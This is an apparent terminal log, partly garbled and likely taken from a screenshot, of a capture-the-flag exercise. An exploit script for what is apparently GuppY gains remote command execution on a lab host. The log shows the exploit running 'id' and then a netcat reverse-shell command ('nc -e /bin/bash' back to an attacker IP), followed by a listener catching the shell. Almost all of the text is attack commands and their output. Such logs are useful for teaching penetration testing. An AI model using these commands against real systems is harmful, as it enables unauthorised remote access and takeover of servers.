 t-rce ‹main›
$ php exploit.php -u http://10.0.160.154/ -c "id"
[+] Command output:
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 27 Nov 2024 17:07:10 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
uid=1000(ETSCTF) gid=33(www-data) groups=33(www-data)
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/AQUARIUM_COMPLETEDhackercon@nke
tiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/AQUARIUM_COMPLETED/GuppY-exploit-rce ‹main›
$ php exploit.php -u http://10.0.160.154/ -c "nc -e /bin/bash 10.10.0.54 222"
QUARIUM_COMPLETED
$ nc -nvlp 222
Listening on 0.0.0.0 222
Connection received on 10.0.160.154 45622
id
uid=1000(ETSCTF) gid=33(www-data) groups=33(www-data)